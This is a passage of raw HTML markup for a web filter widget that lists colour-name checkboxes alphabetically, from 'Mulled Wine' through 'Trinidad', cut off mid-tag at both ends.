name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_mulled-wine"> Mulled Wine</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_nandor" type="checkbox" value="nandor" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_nandor"> Nandor</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_nero" type="checkbox" value="nero" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_nero"> Nero</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_nevada" type="checkbox" value="nevada" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_nevada"> Nevada</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_nobel" type="checkbox" value="nobel" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_nobel"> Nobel</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_old-lavender" type="checkbox" value="old-lavender" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_old-lavender"> Old Lavender</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_onyx" type="checkbox" value="onyx" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_onyx"> Onyx</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_oslo-grey" type="checkbox" value="oslo-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_oslo-grey"> Oslo Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_outer-space" type="checkbox" value="outer-space" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_outer-space"> Outer Space</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_oxford-blue" type="checkbox" value="oxford-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_oxford-blue"> Oxford Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_paco" type="checkbox" value="paco" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_paco"> Paco</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_pale-brown" type="checkbox" value="pale-brown" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_pale-brown"> Pale Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_pale-sky" type="checkbox" value="pale-sky" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_pale-sky"> Pale Sky</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_paradiso" type="checkbox" value="paradiso" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_paradiso"> Paradiso</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_patina" type="checkbox" value="patina" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_patina"> Patina</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_paynes-grey" type="checkbox" value="paynes-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_paynes-grey"> Payne's Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_persian-green" type="checkbox" value="persian-green" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_persian-green"> Persian Green</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_pewter" type="checkbox" value="pewter" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_pewter"> Pewter</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_pickled-bluewood" type="checkbox" value="pickled-bluewood" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_pickled-bluewood"> Pickled Bluewood</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_pine-cone" type="checkbox" value="pine-cone" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_pine-cone"> Pine Cone</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_pleorous" type="checkbox" value="pleorous" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_pleorous"> Pleorous</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_polo-blue" type="checkbox" value="polo-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_polo-blue"> Polo Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_pompadour" type="checkbox" value="pompadour" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_pompadour"> Pompadour</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_port-gore" type="checkbox" value="port-gore" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_port-gore"> Port Gore</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_prairie-sand" type="checkbox" value="prairie-sand" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_prairie-sand"> Prairie Sand</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_quartz" type="checkbox" value="quartz" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_quartz"> Quartz</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_quicksand" type="checkbox" value="quicksand" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_quicksand"> Quicksand</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_quincy" type="checkbox" value="quincy" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_quincy"> Quincy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_racing-green" type="checkbox" value="racing-green" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_racing-green"> Racing Green</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_raffia" type="checkbox" value="raffia" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_raffia"> Raffia</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_raw-sienna" type="checkbox" value="raw-sienna" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_raw-sienna"> Raw Sienna</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_rebel" type="checkbox" value="rebel" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_rebel"> Rebel</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_regalia" type="checkbox" value="regalia" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_regalia"> Regalia</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_regent-grey" type="checkbox" value="regent-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_regent-grey"> Regent Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_reno-sand" type="checkbox" value="reno-sand" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_reno-sand"> Reno Sand</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_revolver" type="checkbox" value="revolver" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_revolver"> Revolver</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_rhino" type="checkbox" value="rhino" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_rhino"> Rhino</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_river-bed" type="checkbox" value="river-bed" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_river-bed"> River Bed</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_rock-blue" type="checkbox" value="rock-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_rock-blue"> Rock Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_rolling-stone" type="checkbox" value="rolling-stone" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_rolling-stone"> Rolling Stone</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_roman-coffee" type="checkbox" value="roman-coffee" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_roman-coffee"> Roman Coffee</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_romantic" type="checkbox" value="romantic" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_romantic"> Romantic</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_roof-terracotta" type="checkbox" value="roof-terracotta" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_roof-terracotta"> Roof Terracotta</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_rose-bud-cherry" type="checkbox" value="rose-bud-cherry" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_rose-bud-cherry"> Rose Bud Cherry</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_russet" type="checkbox" value="russet" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_russet"> Russet</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_russett" type="checkbox" value="russett" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_russett"> Russett</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_saddle" type="checkbox" value="saddle" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_saddle"> Saddle</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_salt-box" type="checkbox" value="salt-box" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_salt-box"> Salt Box</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_san-juan" type="checkbox" value="san-juan" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_san-juan"> San Juan</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_san-marino" type="checkbox" value="san-marino" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_san-marino"> San Marino</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_sand-dune" type="checkbox" value="sand-dune" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_sand-dune"> Sand Dune</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_sandstone" type="checkbox" value="sandstone" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_sandstone"> Sandstone</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_sandwisp" type="checkbox" value="sandwisp" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_sandwisp"> Sandwisp</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_sanguine-brown" type="checkbox" value="sanguine-brown" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_sanguine-brown"> Sanguine Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_saphire" type="checkbox" value="saphire" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_saphire"> Saphire</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_scampi" type="checkbox" value="scampi" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_scampi"> Scampi</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_scarpa-flow" type="checkbox" value="scarpa-flow" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_scarpa-flow"> Scarpa Flow</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_schooner" type="checkbox" value="schooner" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_schooner"> Schooner</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_scorpion" type="checkbox" value="scorpion" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_scorpion"> Scorpion</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_sea-pink" type="checkbox" value="sea-pink" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_sea-pink"> Sea pink</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_seagull" type="checkbox" value="seagull" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_seagull"> Seagull</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_shadow" type="checkbox" value="shadow" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_shadow"> Shadow</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_shady-lady" type="checkbox" value="shady-lady" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_shady-lady"> Shady Lady</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_shark" type="checkbox" value="shark" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_shark"> Shark</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_ship-cove" type="checkbox" value="ship-cove" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_ship-cove"> Ship Cove</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_ship-grey" type="checkbox" value="ship-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_ship-grey"> Ship Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_shocking" type="checkbox" value="shocking" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_shocking"> Shocking</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_shuttle-grey" type="checkbox" value="shuttle-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_shuttle-grey"> Shuttle Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_siren" type="checkbox" value="siren" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_siren"> Siren</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_sisal" type="checkbox" value="sisal" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_sisal"> Sisal</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_slate-grey" type="checkbox" value="slate-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_slate-grey"> Slate Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_solid-pink" type="checkbox" value="solid-pink" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_solid-pink"> Solid Pink</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_solitude" type="checkbox" value="solitude" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_solitude"> Solitude</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_sorrell-brown" type="checkbox" value="sorrell-brown" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_sorrell-brown"> Sorrell Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_soya-bean" type="checkbox" value="soya-bean" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_soya-bean"> Soya Bean</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_space-shuttle" type="checkbox" value="space-shuttle" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_space-shuttle"> Space Shuttle</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_spice" type="checkbox" value="spice" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_spice"> Spice</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_spun-pearl" type="checkbox" value="spun-pearl" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_spun-pearl"> Spun Pearl</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_st-tropaz" type="checkbox" value="st-tropaz" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_st-tropaz"> St Tropaz</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_steel-blue" type="checkbox" value="steel-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_steel-blue"> Steel Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_steel-grey" type="checkbox" value="steel-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_steel-grey"> Steel Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_stiletto" type="checkbox" value="stiletto" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_stiletto"> Stiletto</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_stonewall" type="checkbox" value="stonewall" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_stonewall"> Stonewall</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_storm-dust" type="checkbox" value="storm-dust" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_storm-dust"> Storm Dust</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_storm-grey" type="checkbox" value="storm-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_storm-grey"> Storm Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_strikemaster" type="checkbox" value="strikemaster" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_strikemaster"> Strikemaster</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_suva-grey" type="checkbox" value="suva-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_suva-grey"> Suva Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_swirl" type="checkbox" value="swirl" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_swirl"> Swirl</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_tangaroa" type="checkbox" value="tangaroa" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_tangaroa"> Tangaroa</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_tapa" type="checkbox" value="tapa" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_tapa"> Tapa</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_taupe" type="checkbox" value="taupe" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_taupe"> Taupe</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_tawny-port" type="checkbox" value="tawny-port" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_tawny-port"> Tawny Port</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_thunder" type="checkbox" value="thunder" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_thunder"> Thunder</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_tiber" type="checkbox" value="tiber" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_tiber"> Tiber</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_tide" type="checkbox" value="tide" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_tide"> Tide</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_topaz" type="checkbox" value="topaz" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_topaz"> Topaz</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_topaz-sp" type="checkbox" value="topaz-sp" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_topaz-sp"> Topaz sp</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_torea-blue" type="checkbox" value="torea-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_torea-blue"> Torea Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_tory-blue" type="checkbox" value="tory-blue" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_tory-blue"> Tory Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_tower-grey" type="checkbox" value="tower-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_tower-grey"> Tower Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_travertine" type="checkbox" value="travertine" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_travertine"> Travertine</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_trinidad" type="checkbox" value="trinidad" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label 